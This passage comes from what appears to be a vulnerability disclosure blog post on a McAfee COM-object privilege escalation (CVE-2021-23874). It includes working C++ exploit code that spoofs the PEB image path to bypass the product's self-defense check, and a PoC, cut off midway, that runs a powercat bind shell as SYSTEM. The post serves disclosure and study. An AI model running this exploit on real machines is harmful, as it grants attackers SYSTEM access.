<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="k">class</span> <span class="nf">__declspec</span><span class="p">(</span><span class="n">uuid</span><span class="p">(</span><span class="s">"fd542581-722e-45be-bed4-62a1be46af03"</span><span class="p">))</span> <span class="n">IMcClassFactory</span> <span class="o">:</span>
    <span class="k">public</span> <span class="n">IUnknown</span>
<span class="p">{</span>
<span class="nl">public:</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="kr">__stdcall</span> <span class="n">InternalCreateObject</span><span class="p">(</span>
        <span class="n">_In_</span> <span class="n">REFIID</span> <span class="n">riid</span><span class="p">,</span>
        <span class="n">_COM_Outptr_</span> <span class="kt">void</span> <span class="o">**</span><span class="n">ppvObject</span><span class="p">);</span>
<span class="err">}</span><span class="p">;</span>

<span class="n">_COM_SMARTPTR_TYPEDEF</span><span class="p">(</span><span class="n">IMcClassFactory</span><span class="p">,</span> <span class="kr">__uuidof</span><span class="p">(</span><span class="n">IMcClassFactory</span><span class="p">));</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">()</span>
<span class="p">{</span>
    <span class="k">try</span>
    <span class="p">{</span>
        <span class="n">HRESULT</span> <span class="n">hr</span> <span class="o">=</span> <span class="o">::</span><span class="n">CoInitializeEx</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="n">COINIT_MULTITHREADED</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"CoInitializeEx failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>
        <span class="k">auto</span> <span class="n">coUninitializeOnExit</span> <span class="o">=</span> <span class="n">wil</span><span class="o">::</span><span class="n">scope_exit</span><span class="p">([]</span> <span class="p">{</span><span class="o">::</span><span class="n">CoUninitialize</span><span class="p">();</span> <span class="p">});</span>

        <span class="k">const</span> <span class="n">GUID</span> <span class="n">CLSID_CoManageOem</span> <span class="o">=</span>
            <span class="p">{</span> <span class="mh">0x77b97c6a</span><span class="p">,</span> <span class="mh">0xcd4e</span><span class="p">,</span> <span class="mh">0x452c</span><span class="p">,</span> <span class="p">{</span> <span class="mh">0x8d</span><span class="p">,</span> <span class="mh">0x99</span><span class="p">,</span> <span class="mh">0x08</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0x2f</span><span class="p">,</span> <span class="mh">0x1d</span><span class="p">,</span> <span class="mh">0x8c</span><span class="p">,</span> <span class="mh">0x83</span> <span class="p">}</span> <span class="p">};</span>
        <span class="n">IMcClassFactoryPtr</span> <span class="n">pMcClassFactory</span><span class="p">;</span>

        <span class="n">hr</span> <span class="o">=</span> <span class="o">::</span><span class="n">CoGetClassObject</span><span class="p">(</span>
            <span class="n">CLSID_CoManageOem</span><span class="p">,</span>
            <span class="n">CLSCTX_LOCAL_SERVER</span><span class="p">,</span>
            <span class="nb">nullptr</span><span class="p">,</span>
            <span class="n">IID_PPV_ARGS</span><span class="p">(</span><span class="o">&amp;</span><span class="n">pMcClassFactory</span><span class="p">));</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"CoGetClassObject failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>

        <span class="n">IUnknownPtr</span> <span class="n">pManageOem</span><span class="p">;</span>

        <span class="n">hr</span> <span class="o">=</span> <span class="n">pMcClassFactory</span><span class="o">-&gt;</span><span class="n">InternalCreateObject</span><span class="p">(</span>
            <span class="kr">__uuidof</span><span class="p">(</span><span class="n">pManageOem</span><span class="p">),</span> <span class="k">reinterpret_cast</span><span class="o">&lt;</span><span class="n">LPVOID</span> <span class="o">*&gt;</span><span class="p">(</span><span class="o">&amp;</span><span class="n">pManageOem</span><span class="p">));</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"InternalCreateObject failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>
    <span class="p">}</span>
    <span class="k">catch</span> <span class="p">(</span><span class="k">const</span> <span class="n">std</span><span class="o">::</span><span class="n">exception</span> <span class="o">&amp;</span><span class="n">e</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="n">std</span><span class="o">::</span><span class="n">cerr</span> <span class="o">&lt;&lt;</span> <span class="s">"Exception: "</span> <span class="o">&lt;&lt;</span> <span class="n">e</span><span class="p">.</span><span class="n">what</span><span class="p">()</span> <span class="o">&lt;&lt;</span> <span class="n">std</span><span class="o">::</span><span class="n">endl</span><span class="p">;</span>
        <span class="k">return</span> <span class="o">-</span><span class="mi">1</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span></code></pre></figure>

<p>The code is self-explained and I think it doesn’t need any comments. But as a result of the execution of the above code, the program ends with the following error:
<em>“Exception: InternalCreateObject failed. Error: -2147024891”</em>. Decimal number <em>-2147024891</em> converts to the more familiar hexadecimal number <em>0x8007005</em> (access denied).
But where did error come from? We’ve already seen that COM-object permissions allow us to have access to object’s methods. After a bit of debugging I found that the error
returns ProxyStub DLL loaded in client’s application. The code preceding the sending request to create an object is similar to the following:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/InternalCreateObjectProxy_listing.png" alt="InternalCreateObjectProxy listing" title="InternalCreateObjectProxy listing" /></p>

<p>Check is client-side and it’s obvious that it can be bypassed, but since at the moment the primary task is to examine the methods provided by the COM-object, now we will bypass the
validation using the debugger capabilities, and a full bypass will be presented in the next section.</p>

<p>Now when we can set a breakpoint, when the object is already completely constructed and can trigger its creation, it remains to dump its virtual function table. After hitting
a breakpoint it will look like this:</p>

<figure class="highlight"><pre><code class="language-text" data-lang="text">kd&gt; bp McAWFwk+0xc2f1
kd&gt; g
Breakpoint 0 hit
McAWFwk+0xc2f1:
0033:00007ff6`a764c2f1 4885c9          test    rcx,rcx
kd&gt; dps poi(rcx)
00007ff8`1a126df8  00007ff8`1a04d058 McDspWrp+0x1d058
00007ff8`1a126e00  00007ff8`1a03c354 McDspWrp+0xc354
00007ff8`1a126e08  00007ff8`1a04cff8 McDspWrp+0x1cff8
00007ff8`1a126e10  00007ff8`1a05cb80 McDspWrp+0x2cb80
00007ff8`1a126e18  00007ff8`1a04d0d0 McDspWrp+0x1d0d0
00007ff8`1a126e20  00007ff8`1a04d134 McDspWrp+0x1d134
00007ff8`1a126e28  00007ff8`1a04d140 McDspWrp+0x1d140
00007ff8`1a126e30  00007ff8`1a04d2d4 McDspWrp+0x1d2d4
00007ff8`1a126e38  00007ff8`1a04d358 McDspWrp+0x1d358
00007ff8`1a126e40  00007ff8`1a04d3dc McDspWrp+0x1d3dc
00007ff8`1a126e48  00007ff8`1a04d460 McDspWrp+0x1d460
00007ff8`1a126e50  00007ff8`1a04d614 McDspWrp+0x1d614
00007ff8`1a126e58  00007ff8`1a04d638 McDspWrp+0x1d638
00007ff8`1a126e60  00007ff8`1a04d208 McDspWrp+0x1d208
00007ff8`1a126e68  00007ff8`1a05c168 McDspWrp+0x2c168
00007ff8`1a126e70  00007ff8`1a04d1e8 McDspWrp+0x1d1e8</code></pre></figure>

<p>The interface <em>IManageOem</em> inherits from <em>IDispatch</em> interface. The interface <a href="https://docs.microsoft.com/en-us/windows/win32/api/oaidl/nn-oaidl-idispatch"><em>IDispatch</em></a> defines 7 methods,
so it is obvious that the method <em>RunProgram</em> will be the 7th (numbered from 0) in virtual function table, but in practice, this method was only 14th, with an address <em>McDspWrp+0x2c168</em>.
I don’t know why this mismatch is, but my guess is that the cmdlet <em>Get-ComTypeLibAssembly</em> isn’t parsing the TypeLib correctly.</p>

<p>Now let’s look at the decompiled method <em>IManageOem::RunProgram</em> that implements <em>ManageOem Class</em> COM-object:</p>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/RunProgram_listing.png" alt="RunProgram listing" title="RunProgram listing" /></p>

<p>The above code takes attacker-controlled <em>exePath</em> and <em>cmdLine</em> and creates the child process without impersonation, from
<a href="https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessw">msdn</a>:</p>
<blockquote>
  <p>The new process runs in the security context of the calling process</p>
</blockquote>

<p>Thus, it is obvious that by calling this method a low-privileged user can execute an arbitrary file in the System context (since <em>McAWFwk</em> is a service) and escalate privileges.</p>

<p>Another interesting point is the code on line 20 that looks like a stack buffer overflow vulnerable. Let’s remember that the parameters are attacker-controlled, stack buffer <em>CommandLine</em>
has a fixed size of 1040 widechars and <em><a href="https://docs.microsoft.com/en-us/windows/win32/api/winuser/nf-winuser-wsprintfw">wsprintfW</a></em> writes these strings to the buffer. And if the attacker
sends to the input a string longer than 1040 characters, then it is logical to expect that the return address will be overwritten. But this is not the case, since in the <em>wsprintfW</em> description
is mentioned that <em>“maximum size of the buffer is 1,024 bytes”</em> and internally the function really does not write beyond 1024, but characters, not bytes.</p>

<p>As a result, we can launch and access the methods of the COM-object <em>CoManageOem Class</em>. This object implements the interface <em>IMcClassFactory</em> and in the method
<em>IMcClassFactory::InternalCreateObject</em> returns an COM-object <em>ManageOem Class</em>, that implements the interface <em>IManageOem</em>. Exposed method <em>IManageOem::RunProgram</em> makes it easy to escalate
privileges and run an arbitrary process in context “NT Authority\System”. There remains only one problem - self-defense implemented in the ProxyStub, and bypassing this mechanism will be
discussed in the next section.</p>

<h1 id="0x06-self-defense-bypass">0x06: Self-Defense Bypass</h1>

<p>As we saw in the previous section self-defense for COM-object implemented in ProxyStub DLL that is loaded (by design for marshalling parameters) into the address space of the client
(attacker-controlled) process. So obviously we can just overwrite our own code to ignore the error returned from the validation function (I named it <em>ValidateModule</em> in the screenshot above).
But this approach is not very robust, as the module may be recompiled in further versions of the product, offsets and instructions may change. And I don’t want to support all the older and
newer versions. So we must choose a more elegant solution - find a weakness in the code logic.</p>

<p>The validation implemented in the <em>ValidateModule</em> function performs the following two steps:</p>

<ul>
  <li>Gets the path to the module from which the proxy is called using a code like (error handling omitted for simplicity):</li>
</ul>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="n">hProcess</span> <span class="o">=</span> <span class="o">::</span><span class="n">OpenProcess</span><span class="p">(...,</span> <span class="o">::</span><span class="n">GetCurrentProcessId</span><span class="p">());</span>
<span class="o">::</span><span class="n">EnumProcessModules</span><span class="p">(</span><span class="n">hProcess</span><span class="p">,</span> <span class="n">hModules</span><span class="p">,</span> <span class="p">...);</span>

<span class="k">while</span> <span class="p">(</span><span class="nb">true</span><span class="p">)</span>
<span class="p">{</span>
    <span class="o">::</span><span class="n">GetModuleInformation</span><span class="p">(</span><span class="n">hProcess</span><span class="p">,</span> <span class="n">hModules</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">mi</span><span class="p">,</span> <span class="p">...);</span>
    <span class="k">if</span> <span class="p">((</span><span class="n">mi</span><span class="o">-&gt;</span><span class="n">lpBaseOfDll</span> <span class="o">&lt;=</span> <span class="n">callerAddress</span><span class="p">)</span> <span class="o">&amp;&amp;</span> <span class="p">(</span><span class="n">callerAddress</span> <span class="o">-</span> <span class="n">mi</span><span class="o">-&gt;</span><span class="n">lpBaseOfDll</span> <span class="o">&lt;</span> <span class="n">mi</span><span class="o">-&gt;</span><span class="n">SizeOfImage</span><span class="p">))</span>
    <span class="p">{</span>
        <span class="o">::</span><span class="n">GetModuleFileNameExW</span><span class="p">(</span><span class="n">hProcess</span><span class="p">,</span> <span class="n">hModules</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">fileName</span><span class="p">,</span> <span class="p">...);</span>
        <span class="k">break</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="o">++</span><span class="n">i</span><span class="p">;</span>
<span class="p">}</span>

<span class="k">return</span> <span class="n">fileName</span><span class="p">;</span></code></pre></figure>

<ul>
  <li>Validate the module using a function <em>ValidateModule</em> exported from the library <em>vtploader.dll</em></li>
</ul>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="n">hLibrary</span> <span class="o">=</span> <span class="o">::</span><span class="n">LoadLibrary</span><span class="p">(</span><span class="s">"vtploader.dll"</span><span class="p">);</span>
<span class="n">ValidateModule</span> <span class="o">=</span> <span class="o">::</span><span class="n">GetProcAddress</span><span class="p">(</span><span class="n">v9</span><span class="p">,</span> <span class="s">"ValidateModule"</span><span class="p">);</span>

<span class="n">ValidateModule</span><span class="p">(</span><span class="n">fileName</span><span class="p">);</span></code></pre></figure>

<p>We can spoof the path to the module from which the call originates, or we can craft the module to pass the check implemented in <em>vtploader!ValidateModule</em>. It is clear that the former is simpler and requires
only a modification of the structure in <em><a href="https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb">PEB</a></em>.</p>

<p>Here is the corresponding C++ code to modify the path to the main (our proof-of-concept (PoC) calls the proxy from the main module, so that’s enough ) binary in <em>PEB::Ldr::InMemoryOrderModuleList</em>:</p>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="kt">void</span> <span class="nf">MasqueradeImagePath</span><span class="p">(</span><span class="n">PCWCHAR</span> <span class="n">imagePath</span><span class="p">)</span>
<span class="p">{</span>
    <span class="n">PROCESS_BASIC_INFORMATION</span> <span class="n">processBasicInformation</span><span class="p">;</span>
    <span class="n">ULONG</span> <span class="n">processInformationLength</span><span class="p">;</span>

    <span class="k">auto</span> <span class="n">ntStatus</span> <span class="o">=</span> <span class="o">::</span><span class="n">NtQueryInformationProcess</span><span class="p">(</span>
        <span class="o">::</span><span class="n">GetCurrentProcess</span><span class="p">(),</span>
        <span class="n">ProcessBasicInformation</span><span class="p">,</span>
        <span class="o">&amp;</span><span class="n">processBasicInformation</span><span class="p">,</span>
        <span class="k">sizeof</span><span class="p">(</span><span class="n">processBasicInformation</span><span class="p">),</span>
        <span class="o">&amp;</span><span class="n">processInformationLength</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">NT_SUCCESS</span><span class="p">(</span><span class="n">ntStatus</span><span class="p">))</span>
        <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"NtQueryInformationProcess failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">ntStatus</span><span class="p">));</span>

    <span class="n">UNICODE_STRING</span> <span class="n">usImagePath</span><span class="p">;</span>
    <span class="n">RtlInitUnicodeString</span><span class="p">(</span><span class="o">&amp;</span><span class="n">usImagePath</span><span class="p">,</span> <span class="n">imagePath</span><span class="p">);</span>

    <span class="k">auto</span> <span class="n">moduleBase</span> <span class="o">=</span> <span class="o">::</span><span class="n">GetModuleHandle</span><span class="p">(</span><span class="nb">NULL</span><span class="p">);</span>
    <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">moduleBase</span><span class="p">)</span>
        <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"GetModuleHandle failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="o">::</span><span class="n">GetLastError</span><span class="p">()));</span>

    <span class="k">auto</span> <span class="n">pPeb</span> <span class="o">=</span> <span class="n">processBasicInformation</span><span class="p">.</span><span class="n">PebBaseAddress</span><span class="p">;</span>
    <span class="k">auto</span> <span class="n">pLdr</span> <span class="o">=</span> <span class="n">pPeb</span><span class="o">-&gt;</span><span class="n">Ldr</span><span class="p">;</span>
    <span class="k">auto</span> <span class="n">pLdrHead</span> <span class="o">=</span> <span class="o">&amp;</span><span class="n">pLdr</span><span class="o">-&gt;</span><span class="n">InMemoryOrderModuleList</span><span class="p">;</span>
    <span class="k">auto</span> <span class="n">pLdrNext</span> <span class="o">=</span> <span class="n">pLdrHead</span><span class="o">-&gt;</span><span class="n">Flink</span><span class="p">;</span>

    <span class="k">while</span> <span class="p">(</span><span class="n">pLdrNext</span> <span class="o">!=</span> <span class="n">pLdrHead</span><span class="p">)</span>
    <span class="p">{</span>
        <span class="n">PLDR_DATA_TABLE_ENTRY</span> <span class="n">LdrEntry</span> <span class="o">=</span> <span class="n">CONTAINING_RECORD</span><span class="p">(</span><span class="n">pLdrNext</span><span class="p">,</span> <span class="n">LDR_DATA_TABLE_ENTRY</span><span class="p">,</span> <span class="n">InMemoryOrderLinks</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">LdrEntry</span><span class="o">-&gt;</span><span class="n">DllBase</span> <span class="o">==</span> <span class="n">moduleBase</span><span class="p">)</span>
        <span class="p">{</span>
            <span class="n">LdrEntry</span><span class="o">-&gt;</span><span class="n">FullDllName</span> <span class="o">=</span> <span class="n">usImagePath</span><span class="p">;</span>
            <span class="k">break</span><span class="p">;</span>
        <span class="p">}</span>

        <span class="n">pLdrNext</span> <span class="o">=</span> <span class="n">LdrEntry</span><span class="o">-&gt;</span><span class="n">InMemoryOrderLinks</span><span class="p">.</span><span class="n">Flink</span><span class="p">;</span>
    <span class="p">}</span>
<span class="p">}</span></code></pre></figure>

<p>Thus, in order to bypass self-defense, it is necessary to call the above function <em>MasqueradeImagePath</em> with path to any McAfee signed binary as argument before the first COM proxy call is made:</p>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="k">constexpr</span> <span class="k">auto</span> <span class="n">McLaunchExePath</span> <span class="o">=</span>
    <span class="s">LR"(C:\Program Files\McAfee\CoreUI\Launch.exe)"</span><span class="p">;</span> <span class="c1">// Your/path/to/Launch.exe</span>
<span class="n">MasqueradeImagePath</span><span class="p">(</span><span class="n">McLaunchExePath</span><span class="p">);</span></code></pre></figure>

<h1 id="0x07-exploitation">0x07: Exploitation</h1>

<p>Summarizing  all the steps together, it turns out that for successful exploitation we need to do the following:</p>

<ol>
  <li>Instantiate <em>CoManageOem Class</em> COM-object in <em>McAWFwk</em> service, get a marshalled pointer to it and query <em>IMcClassFactory</em> interface to factory with
<em>::CoGetClassObject(77b97c6a-cd4e-452c-8d99-08a92f1d8c83, …, fd542581-722e-45be-bed4-62a1be46af03, &amp;pMcClassFactory)</em>;</li>
  <li>Masquarade PEB to bypass ProxyStub check with <em>MasqueradeImagePath</em>;</li>
  <li>Create incapsulated COM-object <em>ManageOem Class</em>, get a marshalled pointer to it and query <em>IManageOem</em> interface to object with
<em>pMcClassFactory-&gt;InternalCreateObject(9b6c414a-799d-4506-87d1-6eb78d0a3580, &amp;pManageOem)</em>;</li>
  <li>Call <em>IManageOem::RunProgram</em> to run shell bind TCP listener on localhost:12345 with <em>powershell.exe powercat.ps1</em> with <em>pManageOem-&gt;RunProgram(“powershell.exe”, “. .\powercat.ps1;powercat -l -p 12345 -ep”)</em>;</li>
  <li>Connect to listener and execute shell commands as SYSTEM with <em>. .\powercat.ps1;powercat -c 127.0.0.1 -p 12345</em>.</li>
</ol>

<p>Here is a shortened version of the code for exploiting the vulnerability, you can see full version of the PoC on the <a href="https://github.com/the-deniss/Vulnerability-Disclosures/tree/main/CVE-2021-23874">github</a>:</p>

<figure class="highlight"><pre><code class="language-c--" data-lang="c++"><span class="k">constexpr</span> <span class="k">auto</span> <span class="n">McLaunchExePath</span> <span class="o">=</span>
    <span class="s">LR"(C:\Program Files\McAfee\CoreUI\Launch.exe)"</span><span class="p">;</span> <span class="c1">// Your/path/to/Launch.exe</span>

<span class="k">class</span> <span class="nf">__declspec</span><span class="p">(</span><span class="n">uuid</span><span class="p">(</span><span class="s">"fd542581-722e-45be-bed4-62a1be46af03"</span><span class="p">))</span> <span class="n">IMcClassFactory</span> <span class="o">:</span>
    <span class="k">public</span> <span class="n">IUnknown</span>
<span class="p">{</span>
<span class="nl">public:</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="kr">__stdcall</span> <span class="n">InternalCreateObject</span><span class="p">(</span>
        <span class="n">_In_</span> <span class="n">REFIID</span> <span class="n">riid</span><span class="p">,</span>
        <span class="n">_COM_Outptr_</span> <span class="kt">void</span> <span class="o">**</span><span class="n">ppvObject</span><span class="p">);</span>
<span class="err">}</span><span class="p">;</span>

<span class="k">class</span> <span class="nf">__declspec</span><span class="p">(</span><span class="n">uuid</span><span class="p">(</span><span class="s">"9b6c414a-799d-4506-87d1-6eb78d0a3580"</span><span class="p">))</span> <span class="n">IManageOem</span> <span class="o">:</span>
    <span class="k">public</span> <span class="n">IDispatch</span>
<span class="p">{</span>
<span class="nl">public:</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="n">Proc7</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[Out]*/</span> <span class="n">BSTR</span> <span class="o">*</span><span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc8</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[Out]*/</span> <span class="n">BSTR</span> <span class="o">*</span><span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc9</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[Out]*/</span> <span class="n">BSTR</span> <span class="o">*</span><span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc10</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[Out]*/</span> <span class="n">BSTR</span> <span class="o">*</span><span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc11</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[Out]*/</span> <span class="kt">short</span> <span class="o">*</span><span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc12</span><span class="p">(</span><span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[In]*/</span> <span class="kt">short</span> <span class="n">p0</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">Proc13</span><span class="p">(</span>
        <span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[In]*/</span> <span class="n">BSTR</span> <span class="n">p0</span><span class="p">,</span>
        <span class="cm">/* Stack Offset: 16 */</span> <span class="cm">/*[Out]*/</span> <span class="n">BSTR</span> <span class="o">*</span><span class="n">p1</span><span class="p">);</span>
    <span class="k">virtual</span> <span class="n">HRESULT</span> <span class="nf">RunProgram</span><span class="p">(</span>
        <span class="cm">/* Stack Offset: 8 */</span> <span class="cm">/*[In]*/</span> <span class="n">BSTR</span> <span class="n">bstrExePath</span><span class="p">,</span>
        <span class="cm">/* Stack Offset: 16 */</span> <span class="cm">/*[In]*/</span> <span class="n">BSTR</span> <span class="n">bstrCmdLine</span><span class="p">,</span>
        <span class="cm">/* Stack Offset: 24 */</span> <span class="cm">/*[Out]*/</span> <span class="cm">/* ENUM16 */</span> <span class="kt">int</span> <span class="o">*</span><span class="n">returnCode</span><span class="p">);</span>
    <span class="cm">/* Other methods */</span>
<span class="err">}</span><span class="p">;</span>

<span class="n">_COM_SMARTPTR_TYPEDEF</span><span class="p">(</span><span class="n">IMcClassFactory</span><span class="p">,</span> <span class="kr">__uuidof</span><span class="p">(</span><span class="n">IMcClassFactory</span><span class="p">));</span>
<span class="n">_COM_SMARTPTR_TYPEDEF</span><span class="p">(</span><span class="n">IManageOem</span><span class="p">,</span> <span class="kr">__uuidof</span><span class="p">(</span><span class="n">IManageOem</span><span class="p">));</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">()</span>
<span class="p">{</span>
    <span class="k">try</span>
    <span class="p">{</span>
        <span class="n">HRESULT</span> <span class="n">hr</span> <span class="o">=</span> <span class="o">::</span><span class="n">CoInitializeEx</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="n">COINIT_MULTITHREADED</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"CoInitializeEx failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>
        <span class="k">auto</span> <span class="n">coUninitializeOnExit</span> <span class="o">=</span> <span class="n">wil</span><span class="o">::</span><span class="n">scope_exit</span><span class="p">([]</span> <span class="p">{</span><span class="o">::</span><span class="n">CoUninitialize</span><span class="p">();</span> <span class="p">});</span>

        <span class="k">const</span> <span class="n">GUID</span> <span class="n">CLSID_CoManageOem</span> <span class="o">=</span>
            <span class="p">{</span> <span class="mh">0x77b97c6a</span><span class="p">,</span> <span class="mh">0xcd4e</span><span class="p">,</span> <span class="mh">0x452c</span><span class="p">,</span> <span class="p">{</span> <span class="mh">0x8d</span><span class="p">,</span> <span class="mh">0x99</span><span class="p">,</span> <span class="mh">0x08</span><span class="p">,</span> <span class="mh">0xa9</span><span class="p">,</span> <span class="mh">0x2f</span><span class="p">,</span> <span class="mh">0x1d</span><span class="p">,</span> <span class="mh">0x8c</span><span class="p">,</span> <span class="mh">0x83</span> <span class="p">}</span> <span class="p">};</span>
        <span class="n">IMcClassFactoryPtr</span> <span class="n">pMcClassFactory</span><span class="p">;</span>

        <span class="n">hr</span> <span class="o">=</span> <span class="o">::</span><span class="n">CoGetClassObject</span><span class="p">(</span>
            <span class="n">CLSID_CoManageOem</span><span class="p">,</span>
            <span class="n">CLSCTX_LOCAL_SERVER</span><span class="p">,</span>
            <span class="nb">nullptr</span><span class="p">,</span>
            <span class="n">IID_PPV_ARGS</span><span class="p">(</span><span class="o">&amp;</span><span class="n">pMcClassFactory</span><span class="p">));</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"CoGetClassObject failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>

        <span class="k">const</span> <span class="k">auto</span> <span class="n">thisModulePath</span> <span class="o">=</span> <span class="n">fs</span><span class="o">::</span><span class="n">path</span><span class="p">(</span><span class="n">wil</span><span class="o">::</span><span class="n">GetModuleFileNameW</span><span class="o">&lt;</span><span class="n">std</span><span class="o">::</span><span class="n">wstring</span><span class="o">&gt;</span><span class="p">(</span><span class="nb">NULL</span><span class="p">));</span>
        <span class="k">auto</span> <span class="n">thisModuleParentDirectoryPath</span> <span class="o">=</span> <span class="n">thisModulePath</span><span class="p">.</span><span class="n">parent_path</span><span class="p">();</span>

        <span class="k">auto</span> <span class="n">mcAfeeSignedImagePath</span> <span class="o">=</span> <span class="n">McLaunchExePath</span><span class="p">;</span>
        <span class="n">MasqueradeImagePath</span><span class="p">(</span><span class="n">mcAfeeSignedImagePath</span><span class="p">);</span>

        <span class="n">IManageOemPtr</span> <span class="n">pManageOem</span><span class="p">;</span>

        <span class="n">hr</span> <span class="o">=</span> <span class="n">pMcClassFactory</span><span class="o">-&gt;</span><span class="n">InternalCreateObject</span><span class="p">(</span>
            <span class="kr">__uuidof</span><span class="p">(</span><span class="n">pManageOem</span><span class="p">),</span> <span class="k">reinterpret_cast</span><span class="o">&lt;</span><span class="n">LPVOID</span> <span class="o">*&gt;</span><span class="p">(</span><span class="o">&amp;</span><span class="n">pManageOem</span><span class="p">));</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">FAILED</span><span class="p">(</span><span class="n">hr</span><span class="p">))</span>
            <span class="k">throw</span> <span class="n">std</span><span class="o">::</span><span class="n">runtime_error</span><span class="p">(</span><span class="s">"InternalCreateObject failed. Error: "</span> <span class="o">+</span> <span class="n">std</span><span class="o">::</span><span class="n">to_string</span><span class="p">(</span><span class="n">hr</span><span class="p">));</span>

        <span class="k">auto</span> <span class="n">cmdLineString</span> <span class="o">=</span> <span class="n">std</span><span class="o">::</span><span class="n">wstring</span><span class="p">(</span><span class="s">LR"(-nop -ep bypass -c ". )"</span><span class="p">)</span> <span class="o">+</span> <span class="p">(</span><span class="n">thisModuleParentDirectoryPath</span> <span class="o">/</span> <span class="s">L"powercat.ps1"</span><span class="p">).</span><span class="n">wstring</span><span class="p">()</span> <span class="o">+</span> <span class="s">LR"(;powercat -l -p 12345 -ep")"</span><span class="p">;</span>

        <span class="k">auto</span> <span class="n">exePath</span> <span class="o">=</span> <span class="o">::</span><span class="n">SysAllocString</span><span class="p">(</span><span class="s">LR"(C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe)"</span><span class="p">);</span>
        <span class="k">auto</span> <span class="n">cmdLine</span> <span class="o">=</span> <span class="o">::</span><span class="n">SysAllocString</span><span class="p">(</span><span class="n">cmdLineString</span><span class="p">.</span><span class="n">c_str</span><span class="p">());</span>
